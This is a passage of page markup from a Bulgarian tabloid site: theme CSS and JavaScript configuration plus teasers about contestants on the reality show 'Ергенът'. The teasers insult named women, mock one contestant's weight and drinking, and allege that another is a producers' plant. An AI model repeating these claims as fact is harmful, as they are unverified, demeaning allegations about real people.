-","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_538","tdc_css_class":"tdi_144_538","tdc_css_class_style":"tdi_144_538_rand_style"}';
block_tdi_144_538.td_column_number = "1";
block_tdi_144_538.block_type = "td_flex_block_5";
block_tdi_144_538.post_count = "1";
block_tdi_144_538.found_posts = "11799";
block_tdi_144_538.header_color = "";
block_tdi_144_538.ajax_pagination_infinite_stop = "";
block_tdi_144_538.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_538);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_538 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_2ef td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_2ef" >
<style>

/* inline tdc_css att */

.tdi_145_2ef{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_2ef .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_2ef .entry-thumb{
					background-position: center 50%;
				}.tdi_145_2ef .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_2ef .td-image-container,
				.ie11 .tdi_145_2ef .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_2ef .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_2ef .td-module-meta-info,
				.ie11 .tdi_145_2ef .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_2ef .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_2ef .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_2ef .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_2ef .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_2ef .td-post-vid-time{
					display: block;
				}.tdi_145_2ef .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_2ef .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_2ef .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_2ef .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_2ef .td-read-more{
					display: none;
				}.tdi_145_2ef .td-post-date,
				.tdi_145_2ef .td-post-author-name span{
					display: inline-block;
				}.tdi_145_2ef .entry-review-stars{
					display: inline-block;
				}.tdi_145_2ef .td-icon-star,
                .tdi_145_2ef .td-icon-star-empty,
                .tdi_145_2ef .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_2ef .td-module-comments{
					display: none;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_2ef .td-post-category:hover{
					color: #000000;
				}.tdi_145_2ef .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_2ef .td-post-author-name a{
					color: #666666;
				}.tdi_145_2ef .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_2ef .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_2ef .td-editor-date,
				.tdi_145_2ef .td-editor-date .td-post-author-name,
				.tdi_145_2ef .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_2ef .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_2ef .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_2ef .td-module-container:before{
					bottom: -10px;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_2ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_2ef .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_2ef .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_2ef .td-image-container,
				.ie11 .tdi_145_2ef .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_2ef .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_2ef .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_2ef .td-module-container:before{
					bottom: -10px;
				}.tdi_145_2ef .td-post-author-name{
					display: none;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_2ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_2ef .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_2ef .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_2ef .td-module-container:before{
					bottom: -15px;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_2ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_2ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_2ef = new tdBlock();
block_tdi_145_2ef.id = "tdi_145_2ef";
block_tdi_145_2ef.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_2ef","tdc_css_class":"tdi_145_2ef","tdc_css_class_style":"tdi_145_2ef_rand_style"}';
block_tdi_145_2ef.td_column_number = "1";
block_tdi_145_2ef.block_type = "td_flex_block_1";
block_tdi_145_2ef.post_count = "4";
block_tdi_145_2ef.found_posts = "11799";
block_tdi_145_2ef.header_color = "";
block_tdi_145_2ef.ajax_pagination_infinite_stop = "";
block_tdi_145_2ef.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_2ef);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_2ef class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
